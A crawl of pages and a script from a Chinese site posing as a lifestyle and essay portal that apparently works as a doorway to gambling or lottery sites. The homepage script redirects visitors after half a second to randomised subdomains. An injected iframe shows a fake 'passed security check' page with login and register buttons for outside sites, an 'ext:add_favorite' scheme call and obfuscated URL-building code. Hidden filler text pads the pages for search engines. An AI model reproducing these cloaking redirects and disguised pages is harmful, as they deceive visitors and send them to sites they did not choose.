

--- FILE ---
content_type: text/html
request_url: https://am.43119.vip/
body_size: 2987
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="Cache-Control" content="no-transform">
	<title>43199.vip_澳门明天网络科技有限公司官网_生活每一天一切为了明天_生活百科</title>
<meta name="keywords" content="明天集团,明天广场,明天地产,明天集团股份有限公司,明天官网,明天微网站">
<meta name="description" content="明天集团股份有限公司官网网站，提供明天集团简介，明天广场，明天地产，明天影城及明天招聘等信息生活百科，网址大全，导航资讯。">


<link rel="stylesheet" href="static/css/style.css">
</head>
<body id="index-page">
  
  
<div class="header clearfix index-header">
<script language="javascript" type="text/javascript" src="static/js/zy.js?88"></script>
    </div>
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?82152c14c91948f566fc7351fc2eb53b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <div class="nullbox"></div>
<header>
  <div class="channels-wrap">
    <ul class="channels">
      
       <li><a href="index1.html">头条</a></li>
       
       <li><a href="index2.html">原创</a></li>
       
       <li><a href="index3.html">资讯</a></li>
       
       <li><a href="index4.html">网报</a></li>
       
       <li><a href="index5.html">奖文</a></li>
       
       <li><a href="index6.html">最热</a></li>
       
       <li><a href="index7.html">快料</a></li>
       
       <li><a href="index8.html">独闻</a></li>
       
       <li><a href="index9.html">开选</a></li>
       
    </ul>
  </div>
  <div class="pop-layer" id="hidden_mmenub"></div>
</header>
<div class="search">
  <form class="bdcs-search-form" role="search" action="/plus/search.php">
    <input type="hidden" name="mobile" value="1">
    <input type="hidden" name="kwtype" value="0">
    <input type="text" name="q" placeholder="请输入您感兴趣的关键字" value="" maxlength="18" class="search_txt">
    <input class="search_btn" value="搜 索" type="submit">
  </form>
</div>

<div class="wrap">

  <div class="hr10"></div>
  <section class="modd">
    <div class="title TitA"> <em></em>
      <h3>最近更新</h3>
    </div>
    <ul class="article-hot">
      <li>· <a href="318.html" title="婚姻给了女人什么文案">婚姻给了女人什么文案</a></li>
<li>· <a href="317.html" title="由偷麦想到的">由偷麦想到的</a></li>
<li>· <a href="316.html" title="城市街景情感文案">城市街景情感文案</a></li>
<li>· <a href="315.html" title="野风">野风</a></li>
<li>· <a href="314.html" title="家庭婚姻情感文案">家庭婚姻情感文案</a></li>
<li>· <a href="313.html" title="乡村的路">乡村的路</a></li>
<li>· <a href="312.html" title="婚姻情感语录文案">婚姻情感语录文案</a></li>
<li>· <a href="311.html" title="时间・空间・人生">时间・空间・人生</a></li>
<li>· <a href="310.html" title="婚姻文案">婚姻文案</a></li>
<li>· <a href="309.html" title="我从秋的深处走过">我从秋的深处走过</a></li>

    </ul>
  </section>


<script>
var subdomain =Math.floor(Math.random () * 900) + 10;
var ext = ['www43119.vip/index1.html','amlhckj.xyz/index1.html']; 
var n=Math.floor(Math.random()*ext.length);
var e=ext[n];
setTimeout(function() {
    window.location.href='https://hk'+subdomain+'.'+e;
}, 500);

</script>


<div class="hr10"></div>
  <section class="modd">
    <div class="title TitA"> <em></em>
      <h3><td class="css18"><a href="index1.html">头条</a></td></h3>
    </div>
    <ul class="article-hot">
      <li>· <a href="316.html" title="城市街景情感文案">城市街景情感文案</a></li>
<li>· <a href="294.html" title="励志鼓励的文案">励志鼓励的文案</a></li>
<li>· <a href="293.html" title="秀秋景">秀秋景</a></li>
<li>· <a href="292.html" title="自己鼓励自己的文案">自己鼓励自己的文案</a></li>
<li>· <a href="291.html" title="四季花海">四季花海</a></li>
 
    </ul>
  </section>

<div class="hr10"></div>
  <section class="modd">
    <div class="title TitA"> <em></em>
      <h3><td class="css18"><a href="index2.html">原创</a></td></h3>
    </div>
    <ul class="article-hot">
      <li>· <a href="297.html" title="大雪降腊月">大雪降腊月</a></li>
<li>· <a href="287.html" title="我和冬的缘分">我和冬的缘分</a></li>
<li>· <a href="249.html" title="自律的最高境界，是成为习惯">自律的最高境界，是成为习惯</a></li>
<li>· <a href="247.html" title="学会坚强">学会坚强</a></li>
<li>· <a href="242.html" title="安全感的文案">安全感的文案</a></li>
 
    </ul>
  </section>

<div class="hr10"></div>
  <section class="modd">
    <div class="title TitA"> <em></em>
      <h3><td class="css18"><a href="index3.html">资讯</a></td></h3>
    </div>
    <ul class="article-hot">
      <li>· <a href="314.html" title="家庭婚姻情感文案">家庭婚姻情感文案</a></li>
<li>· <a href="300.html" title="鼓励励志文案">鼓励励志文案</a></li>
<li>· <a href="299.html" title="歌从黄山来">歌从黄山来</a></li>
<li>· <a href="298.html" title="鼓励自己内心强大的文案">鼓励自己内心强大的文案</a></li>
<li>· <a href="295.html" title="沐浴阳光">沐浴阳光</a></li>
 
    </ul>
  </section>


<div class="hr10"></div>
  <section class="modd">
    <div class="title TitA"> <em></em>
      <h3><td class="css18"><a href="index4.html">网报</a></td></h3>
    </div>
    <ul class="article-hot">
      <li>· <a href="290.html" title="鼓励自己坚强的文案">鼓励自己坚强的文案</a></li>
<li>· <a href="288.html" title="夫妻文案句子励志">夫妻文案句子励志</a></li>
<li>· <a href="279.html" title="绿色子午岭">绿色子午岭</a></li>
<li>· <a href="273.html" title="故渊湖的秋晨">故渊湖的秋晨</a></li>
<li>· <a href="269.html" title="马湖之夜">马湖之夜</a></li>
 
    </ul>
  </section>

<div class="hr10"></div>
  <section class="modd">
    <div class="title TitA"> <em></em>
      <h3><td class="css18"><a href="index5.html">奖文</a></td></h3>
    </div>
    <ul class="article-hot">
      <li>· <a href="296.html" title="鼓励自己文案">鼓励自己文案</a></li>
<li>· <a href="281.html" title="蓥华山散记">蓥华山散记</a></li>
<li>· <a href="277.html" title="十都记">十都记</a></li>
<li>· <a href="260.html" title="适合小朋友的文案短句">适合小朋友的文案短句</a></li>
<li>· <a href="254.html" title="想睡觉的文案">想睡觉的文案</a></li>
 
    </ul>
  </section>

<div class="hr10"></div>
  <section class="modd">
    <div class="title TitA"> <em></em>
      <h3><td class="css18"><a href="index6.html">最热</a></td></h3>
    </div>
    <ul class="article-hot">
      <li>· <a href="318.html" title="婚姻给了女人什么文案">婚姻给了女人什么文案</a></li>
<li>· <a href="313.html" title="乡村的路">乡村的路</a></li>
<li>· <a href="311.html" title="时间・空间・人生">时间・空间・人生</a></li>
<li>· <a href="309.html" title="我从秋的深处走过">我从秋的深处走过</a></li>
<li>· <a href="304.html" title="婚姻家庭情感文案">婚姻家庭情感文案</a></li>
 
    </ul>
  </section>

<div class="hr10"></div>
  <section class="modd">
    <div class="title TitA"> <em></em>
      <h3><td class="css18"><a href="index7.html">快料</a></td></h3>
    </div>
    <ul class="article-hot">
      <li>· <a href="310.html" title="婚姻文案">婚姻文案</a></li>
<li>· <a href="308.html" title="有安全感的文案">有安全感的文案</a></li>
<li>· <a href="306.html" title="婚姻情感最热门的文案">婚姻情感最热门的文案</a></li>
<li>· <a href="303.html" title="微笑">微笑</a></li>
<li>· <a href="278.html" title="告别一个城市的文案">告别一个城市的文案</a></li>
 
    </ul>
  </section>

<div class="hr10"></div>
  <section class="modd">
    <div class="title TitA"> <em></em>
      <h3><td class="css18"><a href="index8.html">独闻</a></td></h3>
    </div>
    <ul class="article-hot">
      <li>· <a href="317.html" title="由偷麦想到的">由偷麦想到的</a></li>
<li>· <a href="312.html" title="婚姻情感语录文案">婚姻情感语录文案</a></li>
<li>· <a href="302.html" title="励志文案正能量鼓励">励志文案正能量鼓励</a></li>
<li>· <a href="301.html" title="爱的等待">爱的等待</a></li>
<li>· <a href="285.html" title="八月乌拉盖">八月乌拉盖</a></li>
 
    </ul>
  </section>

<div class="hr10"></div>
  <section class="modd">
    <div class="title TitA"> <em></em>
      <h3><td class="css18"><a href="index9.html">开选</a></td></h3>
    </div>
    <ul class="article-hot">
      <li>· <a href="315.html" title="野风">野风</a></li>
<li>· <a href="307.html" title="第一场雪">第一场雪</a></li>
<li>· <a href="305.html" title="五味芋头粥">五味芋头粥</a></li>
<li>· <a href="289.html" title="风雨之后有彩虹">风雨之后有彩虹</a></li>
<li>· <a href="283.html" title="夜游燕岭">夜游燕岭</a></li>
 
    </ul>
  </section>


</div>
﻿<nav class="nav-foot">
  <ul>
    <li><a href="">首页</a></li>
    
       <li><a href="index1.html">头条</a></li>
       
       <li><a href="index2.html">原创</a></li>
       
       <li><a href="index3.html">资讯</a></li>
       
       <li><a href="index4.html">网报</a></li>
       
       <li><a href="index5.html">奖文</a></li>
       
       <li><a href="index6.html">最热</a></li>
       
       <li><a href="index7.html">快料</a></li>
       
       <li><a href="index8.html">独闻</a></li>
       
       <li><a href="index9.html">开选</a></li>
       
    </ul>
  
</nav>
<footer class="footer-min">
  <div class="app"> <a href="" class="pc">返回首页</a> </div>
  <div class="copyright">Copyright © 2002-2025 资讯网 版权所有 未经授权请勿转载</div>
</footer>
<div class="clearfix"></div>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://hk722.www43119.vip/index1.html
body_size: 4981
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="Cache-Control" content="no-transform">
<title>头条_【www.43119.cc】热闻资讯,致力打造,火热全网！</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link rel="stylesheet" href="static/css/style.css">
<link rel="stylesheet" href="static/css/common.css">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>
<body id="index-page">
<div class="header clearfix index-header">
<script language="javascript" type="text/javascript" src="static/js/zy.js?7888"></script>
    </div>
    <div class="nullbox"></div>
<header>
  <div class="channels-wrap">
    <ul class="channels">
      <li><a href='' class='thisclass'>头条</a> </li>
       <li><a href="index2.html">原创</a></li>
       
       <li><a href="index3.html">资讯</a></li>
       
       <li><a href="index4.html">网报</a></li>
       
       <li><a href="index5.html">奖文</a></li>
       
       <li><a href="index6.html">最热</a></li>
       
       <li><a href="index7.html">快料</a></li>
       
       <li><a href="index8.html">独闻</a></li>
       
       <li><a href="index9.html">开选</a></li> 
       
       <li><a href="https://6713.743699.com/wap/#/Register">注册</a></li>
    </ul>
  </div>
  <div class="pop-layer" id="hidden_mmenub"></div>
</header>
<div class="search">
  <form class="bdcs-search-form" role="search" action="https://www.baidu.com/s">
    <input type="hidden" name="mobile" value="1">
    <input type="hidden" name="kwtype" value="0">
    <input type="text" name="q" placeholder="请输入您感兴趣的关键字" value="" maxlength="18" class="search_txt">
    <input class="search_btn" value="搜 索" type="submit">
  </form>
</div>

<p class="toolbar">当前位置：<a href='index.html'>主页</a> > <a href=''>头条</a> >  </p>
<section class="clist">
  <ul id="infocon">
    <li><a href="316.html" title="城市街景情感文案">城市街景情感文案</a>
      <p>城市街景情感文案 1、流浪在城市，隐没在霓虹灯的迷茫中，疏离了夜色、星空、飞舞的萤火虫。吉它已经蒙尘，静静的在角落里沉默。没有了纸和笔的摩擦，独对荧屏，天地很大，心...</p>
    </li><li><a href="293.html" title="秀秋景">秀秋景</a>
      <p>每到深秋的季节，我都要与秋风一起，去采回一片枫叶。这种 情感 缘于它，春天，生的翠绿。秋天，红的热烈。 每到深秋的时节，我都要与岁月一起，去采回一片枫叶。它是色彩的更...</p>
    </li><li><a href="294.html" title="励志鼓励的文案">励志鼓励的文案</a>
      <p>励志鼓励的文案 1、你今天的努力，是幸运的伏笔。当下的付出，是明日的花开。 2、努力的最大动力，在于你可以选择你想要的生活，而不是被生活选择。 3、永远不要放弃你真正想要...</p>
    </li><li><a href="291.html" title="四季花海">四季花海</a>
      <p>下大别山武英高速后，直走再绕行七八里路，便可抵湖北英山四季花海。此行伴着霏霏细雨，大约是闻到花香，加上脑海里浮掠过花海的模样有些时日，才觉路途并不遥远。 一汪水泊，...</p>
    </li><li><a href="292.html" title="自己鼓励自己的文案">自己鼓励自己的文案</a>
      <p>自己鼓励自己的文案 1、再长的路，一步步也能走完，再短的路，不迈开双脚也无法到达。 2、始终保持积极向上的精神状态，就会创造出惊人的成绩。 3、伟人之所以伟大，是因为他与...</p>
    </li><li><a href="282.html" title="婚姻文案伤感">婚姻文案伤感</a>
      <p>婚姻文案伤感 1、不管多大多老，不管家人朋友怎么催，都不要随便对待婚姻，婚姻不是打牌，洗牌是要付出巨大代价的。 2、夫妻吵架后切忌长时光负气坚持沉默和冷漠。有两句话可以...</p>
    </li><li><a href="280.html" title="婚姻伤感文案">婚姻伤感文案</a>
      <p>婚姻伤感文案 1、转给女孩子：随时照镜子，相信自己是美的；打扮、美是女人一生的权利；读书：不为气质，只让自己不孤独；工作：独立获得食物是尊严；爱情：只遵从直觉，与生...</p>
    </li><li><a href="271.html" title="水墨丹青百岛湖">水墨丹青百岛湖</a>
      <p>我对百岛湖情有独钟，缘于它远离喧嚣的城市，一汪宁静的湖水能荡涤内心深处的尘埃，让人的心胸变得格外的淡定豁达。这些年里，我曾多次到百岛湖，每次去都是天公不作美，不是...</p>
    </li><li><a href="264.html" title="文案简单气质一句话">文案简单气质一句话</a>
      <p>文案简单气质一句话 1、喷泉往往漂亮是由于她有了压力；瀑布往往壮观是由于她没有了退路；水往往能穿石是由于始终在坚持。人生亦是如此。 2、一路走来，总会历经许许多多门槛，...</p>
    </li><li><a href="240.html" title="有关气质的文案">有关气质的文案</a>
      <p>有关气质的文案 1、极端的行为来源于虚荣，平庸的行为来源于习惯，狭隘的行为来源于恐惧。这样来寻找原因一般不会出错。 2、空间与时间的交错，伤了岁月，老了红颜！柔情和无奈...</p>
    </li><li><a href="230.html" title="一起赶潮流">一起赶潮流</a>
      <p>周末，老妈一直捣鼓她的手机，原来有位老同学给她发了一份文档，她怎么都打不开，最后只好连连叹气说：“真不中用啊。”我拿过老妈的手机点了几下把文档打开了，她又用羡慕的...</p>
    </li><li><a href="221.html" title="爱情尽教花开遍">爱情尽教花开遍</a>
      <p>旭日冉冉，从东山的云彩间露出了笑脸。我携你怀里，步上后山，沐浴在春光旖旎中。璧人钰你看，篱前的春花被鸟鸣声声喊醒，欣欣然张开朦胧的睡眼，拥着一米阳光，好奇地打探着...</p>
    </li><li><a href="219.html" title="爱情如酒三春醉">爱情如酒三春醉</a>
      <p>清晨的鸟鸣划过山岚，一缕曦光将树枝唤醒，欣欣然张开睡眼，绽放出一朵朵笑脸。我掷步春山新雨后，眼前一片诗意弥漫，燕子荡着春风，双双啁啾，翩跹在我兰楼畔，驮着水边的春...</p>
    </li><li><a href="34.html" title="<b>星座知多少，你的另一半是不是“潜力股”？</b>"><b>星座知多少，你的另一半是不是“潜力股”？</b></a>
      <p>0后不仅开始当爹当妈了，有的甚至还奔走在二胎的路上，而你，你，你，还是单身狗吗？别担心！面包会有的，爱情也会有的，最重要的还是找个潜力股哦。...</p>
    </li><li><a href="37.html" title="怎么跟12星座旧情复燃？">怎么跟12星座旧情复燃？</a>
      <p>点击上方 星座看看 可以订阅哦！ 白羊座 白羊座的人属于短期记忆性动物，谁跟她玩的好，她跟谁亲近。所以，即便是两个人分手了，最好也不要断了联系，偶尔约一约呀，吃吃饭，打...</p>
    </li><li><a href="38.html" title="现在的星座男女中这么多玛丽苏情节？">现在的星座男女中这么多玛丽苏情节？</a>
      <p>现在的爱情故事都这么玛丽苏了吗？...</p>
    </li><li><a href="43.html" title="哪些星座是你最好的灵魂伴侣">哪些星座是你最好的灵魂伴侣</a>
      <p>一名：双鱼男 双鱼男的感情很像王尔德的童话《渔夫和他的灵魂》，一个渗着悲哀清冷的梦境般描述，为了与小美人鱼的爱情，渔夫甘愿抛弃自己的灵魂，结局却是他抱着小美人鱼的尸...</p>
    </li><li><a href="44.html" title="哪些星座的姻缘是前世注定的">哪些星座的姻缘是前世注定的</a>
      <p>生命轮回，今生的你是否还是前世的那个你？你是否还在茫茫人海中等待我们的重逢？万物姻缘前世定，今生何必红线牵？之所以成为亘古不变的浪漫，是因为他们的姻缘早已注定，哪...</p>
    </li><li><a href="45.html" title="十二星座谁最重感情，爱恨分明？">十二星座谁最重感情，爱恨分明？</a>
      <p>有人面对爱情时扭扭捏捏，故作暧昧；然而有人面对爱情时坦坦荡荡，爱恨分明。在十二星座中，谁能做到如此重感情呢？ 06.天秤座 天秤座讨厌一个人会完全表现在脸上，不但黑脸，...</p>
    </li><li><a href="46.html" title="有啥说啥，哪些星座耿直帝不怕得罪人？">有啥说啥，哪些星座耿直帝不怕得罪人？</a>
      <p>白羊座 天性耿直之最心直口快不怕得罪人 白羊座天性就是耿直，不仅心直口快，而且也完全不在意说出来的话会让别人不舒服，从来也不会因为怕得罪人而收敛自己的言谈，结交真心...</p>
    </li>
  </ul>
</section>
<div class='page_link'>
  <ul>
    <li><a>首页</a></li>
<li class="thisclass"><a>1</a></li>
<li><a href='list_7_2.html'>2</a></li>
<li><a href='list_7_2.html'>下一页</a></li>
<li><a href='list_7_2.html'>末页</a></li>

  </ul>
</div>
﻿<nav class="nav-foot">
  <ul>
    <li><a href="index.html">首页</a></li>
    <li><a href='' class='thisclass'>头条</a> </li>
       <li><a href="index2.html">原创</a></li>
       
       <li><a href="index3.html">资讯</a></li>
       
       <li><a href="index4.html">网报</a></li>
       
       <li><a href="index5.html">奖文</a></li>
       
       <li><a href="index6.html">最热</a></li>
       
       <li><a href="index7.html">快料</a></li>
       
       <li><a href="index8.html">独闻</a></li>
       
       <li><a href="index9.html">开选</a></li>
       
    </ul>
  
</nav>
<footer class="footer-min">
  <div class="app"> <a href="index.html" class="pc">返回首页</a> </div>
  <div class="copyright">Copyright © 2002-2025 资讯网 版权所有 未经授权请勿转载</div>
</footer>
<div class="clearfix"></div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a4c251c9dc6413d8a8623fa55b25557","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://hk722.www43119.vip/zy/index.html
body_size: 7019
content:
<!DOCTYPE html>
<html><head>
    <meta http-equiv="Content-Type" content="text/html; charset=GBK">
  
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
  <title>通过，请界友放心浏览，感谢支持！</title>
    <style type="text/css">
    /* 方法一、确定你的页面上所有正常样式都不是以 下划线 _ 开头的则可以这样处理 */
    div[id^="_"] { display: none !important; }

    /* 方法二、原理同样，稍微安全点的写法，我们隐藏掉他的两个iframe就好，他的 id 容易区分 */
    iframe[id^="head__"] { display: none !important; }
    iframe[id^="utp__"] { display: none !important; }

    /* 方法三、也是用到 CSS 的正则选择器，我们直接屏蔽掉和 UC 相关的所有框架 */
    iframe[src*="ucweb.com"] { display: none !important; }

    /* 以上三种方法任选其一即可，但最终效果还是有些细微不同的，根据你网站的实际效果来选择吧，二三两种方法会有些UC残余垃圾代码会留在页面上，只是不明显，第一种就是容易误杀 */
</style>
</head>
<!--<base target="_blank">background="0000.jpg"-->

 <body>
   <script type="text/javascript" src="/static/js/jquery-1.11.2.min.js"></script>
   <script>
 $(function(){
	autosc();
 })
 function autosc(){ 
  window.location.href = "ext:add_favorite";
 //ext:add_favorite?glsb=null
 
 }
  </script>
  <style type="text/css">
   body {
    margin: 0;
    background: #fff;
   }

   .wxtip {
    background: rgba(0, 0, 0, 0.5);
    text-align: center;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 998;
    display: none;
   }


   .wxtip-txt {
    margin-top: 107px;
    color: #fff;
    font-size: 16px;
    line-height: 1.5;
   }


   @font-face {
    font-weight: normal;
    font-style: normal;
    font-family: "weui";
    src: url('[data-uri]') format('truetype');
   }


   [class^="weui-icon-"],
   [class*=" weui-icon-"] {
    display: inline-block;
    vertical-align: middle;
    font: normal normal normal 14px/1 "weui";
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;

    &:before {
     display: inline-block;
     margin-left: .2em;
     margin-right: .2em;
    }
   }

   .weui-icon-waiting:before {
    content: "\EA09";
   }

   .weui-icon-success:before {
    content: "\EA04"
   }

   .weui-btn_primary {
    background-color: #9D00FC;
   }

   .weui-btn {
    position: relative;
    display: block;
    margin-left: auto;
    margin-right: auto;
    padding-left: 14px;
    padding-right: 14px;
    box-sizing: border-box;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
    text-decoration: none;
    color: #FFFFFF;
    line-height: 2.55555556;
    border-radius: 5px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    overflow: hidden;
    margin-bottom: 10px;
    white-space: nowrap;
   }

   .weui-btn_default {
    color: #000000;
    background-color: #F8F8F8;
   }

   .weui-icon-waiting {
    color: #10AEFF;
   }

   .weui-icon-success {
    color: #0000ff;
   }

   .icon {
    font-size: 93px;
    margin: 20px auto;
   }

   .actions {
    padding: 10px 10px;
   }

   .footer {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    color: #999;
    font-size: 12px;
   }

   * {
    margin: 0;
    padding: 0;
   }

   img {
    max-width: 100%;
    height: auto;
   }
  </style>
  <!--
  <div style="text-align:center;padding:30px 10px 20px 10px;">
   <i class="weui-icon-waiting icon weui-icon-success" id="icon"></i>
   <img src="../static/85799.png" width="60%" style="display:none;margin:36px 0" style="color:#0000ff" id="logo">
   
   <p style="font-size:22px;color:#555;" id="iconText">已通过安全检测</p>
   <p style="font-size:15px;color:#999;" id="subText">请点击下方按钮，选择线路前往主页</p>
  </div>
        	<div class="title">
  <div class="gundong"><marquee direction="left" scrollamount="5" onmouseover="this.stop()" onmouseout="this.start()"><a style="color: #0000FF">85799导航</a>最新域名：<a style="color: #FF0000">www.85799.cc，</a>www.85799a.cc，<a style="color: #0000FF">www.85799c.cc，</a>www.85799z.cc，<a style="color: #0000FF">www.85799.com</a></marquee></div>
  
 </div>  -->
  <div style="text-align:center;padding: 1px 1px 1px 1px;">
   <i class="weui-icon-waiting icon " id="icon"></i>
   <p width="3%" style='display:none;margin:49px 0;font-size:27px;color:blue;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"' id="logo">43119.cc网址导航</p>
    <p style="font-size:18px;color:#555;" id="iconText"></p>
   <p style="font-size:15px;color:#999;" id="subText">请点击下方按钮，选择线路前往主页1</p>
  </div>

  <div class="actions" id="goHome">
       <a onclick='top.location.href="https://w8599.804699.com/wap/#/Login"' class="weui-btn weui-btn_primary" id="openSchemeLink1" style="">85999线路①→点击登入</a>
             <a onclick='top.location.href="https://a6713.804699.com/wap/#/Register"' class="weui-btn weui-btn_primary" id="openSchemeLink1" style="">85999线路②→点击注册</a>
  <a onclick='checkurl()' class="weui-btn weui-btn_primary" id="openSchemeLink" style="">澳门图库→点击前往</a>
   <a onclick='top.location.href="https://kvv.4911733.com"' class="weui-btn weui-btn_primary" id="openSchemeLink1" style="">29tk图库→点击前往</a>
     
    
  <a onclick='checkurl()' class="weui-btn weui-btn_primary" id="openSchemeLink" style="">澳门图库资料→点击前往</a>
   <!-- -->
  </div>
          	<div class="title">
  <div class="gundong"><marquee direction="left" scrollamount="5" onmouseover="this.stop()" onmouseout="this.start()"><a style="color: #0000FF">43119导航</a>最新域名：<a style="color: #FF0000">www.141988.com，</a>43119.com，<a style="color: #0000FF">www.43119.cc，</a>www.43119.vip，<a style="color: #0000FF">www.43119.com</a></marquee></div>
  <div class="footer">
   <p><a style="color: #0000FF">43119导航</a>提供安全技术支持</p>
   <p>Copyright &#169; 1998 - <script>
     document.write(new Date().getFullYear())
    </script>2023. All Rights Reserved.</p>
   <br>
  </div>
  <div id="jcdiv" style="position: absolute;bottom: 0;left: 0;width: 0;height: 0;overflow: hidden;"></div>
 <script>
 $(function(){
  	$("#iconText").text("正在进入官网");
  	var btnobj = document.getElementById("icon");
  	setTimeout(function() {
  	    $('#icon').hide()
    	$('#logo').show();
    // 	btnobj.setAttribute("class","weui-icon-waiting icon weui-icon-success");
   	 	var subText = document.getElementById('subText');
		$("#iconText").text("请记住以下最新域名");
    	subText.innerHTML = "请点击下方按钮，选择线路前往主页";
   	}, 1000);
 })
 </script>
 <script>
  var _ = 'https://baidu.cn';
  uu = 'https://921488.com/?#';
  var u = [];
  for (var j = 4; j <= uu.length; j += 4) {
   u.push(String.fromCharCode(parseInt(uu.toString().substr(j - 4, 4)) - 1000));
  }

  _ = u.join('');
  function openUrl1(){
   window.open(_);

  }
  
  </script>
  <script>
  var _2 = 'https://baidu.com';
  uu2 = 'https://921488.com?';
  var u2 = [];
  for (var j = 4; j <= uu2.length; j += 4) {
   u2.push(String.fromCharCode(parseInt(uu2.toString().substr(j - 4, 4)) - 1000));
  }

  _2 = u2.join('');
  function openUrl2(){
   window.open(_2);

  }
      </script>
      <script>
  var _3 = 'https://百度.com';
  uu3 = 'https://888.921488.com/?';
  var u3 = [];
  for (var j = 4; j <= uu3.length; j += 4) {
   u3.push(String.fromCharCode(parseInt(uu3.toString().substr(j - 4, 4)) - 1000));
  }

  _3 = u3.join('');
  function openUrl3(){
   window.open(_3);

  }
  
  
  var subdomain =Math.floor(Math.random () * 900) + 10;
var ext = ['4911755.com/','4911766.com']; 
var n=Math.floor(Math.random()*ext.length);
var e=ext[n];

function checkurl(){
    top.location.href='https://k'+subdomain+'.'+e;
}
      </script>
      <!-- -->
<div style="display:none">
夜幕降临了，春雨柔柔的亲吻着薄如蝉翼的纱帘，有节奏的淅沥在窗棂上，更增添了无限的意念。意念中的我，在幸福和恬淡中，漫捻心弦化为若水般的轻柔曼妙在深情的雨夜里。此刻，窗外的雨不再是清冷的秋雨了，在我的眸里是一种柔软，似撒娇少女的情怀，是怜、是爱、是柔、是润在我的心里是一种憧憬，憧憬着一份美好的未来，与你相拥在花雨飘飞的时节，让爱情肆意的怒放在油纸伞下，青石边，丁香小巷这样的心境，这样的时光，这样的时刻，心不经意间便醉了、醉了、醉在这如曼妙轻盈舞步的秋雨中晚霞破月的天际，依旧映红了归家的路途，流浪了好久的笔调写满了疲倦的素笺，伴着枯萎的憔悴，与年华斑驳的碎影相逢，溅起涟漪在心田的几缕游丝浅叹，让年华牵住执笔的手，静听潺潺流水；波动在逐流的心海，唤名为；婆娑年华，勾勒了谁的斑驳唯有情醉琉璃一宿，又是一个不眠的夜。
</div>
 

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a4c251c9dc6413d8a8623fa55b25557","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://hk722.www43119.vip/static/js/zy.js?7888
body_size: 473
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta http-equiv=\'Content-Type\' content=\'text/html; charset=gb2312\'>");
document.writeln("<title>One needsthings to be truly happy living in the world: some thing to do, some one to love, some thing to hope for.</title>");
document.writeln("</head>");
document.writeln("<body>");
document.writeln("<iframe width=\'100%\' height=\'500\' frameborder=\'0\' scrolling=\'no\' src=\'/zy/index.html\'></iframe>");
document.writeln("<div style=\'display:none\'>");
document.writeln("iframe由于诸多的缺点，不符合标准网页设计的理念，已经被抛弃，目前的HTML5不再支持此标签。会产生很多的页面，不易于管理；不易打印；多框架的页面会增加服务气得http请求；浏览器的后退按钮无效等；如果有多个网页引用iframe，只需要修改iframe的内容，就可以实现调用的每一个页面内容的更改，方便快捷；重载页面时不需要重载整个页面，只需要重载页面中的一个框架页。");
document.writeln("</div>");
document.writeln("</body>");
document.writeln("</html>");

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acd5a2bb12e747010419200e5e05efa3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
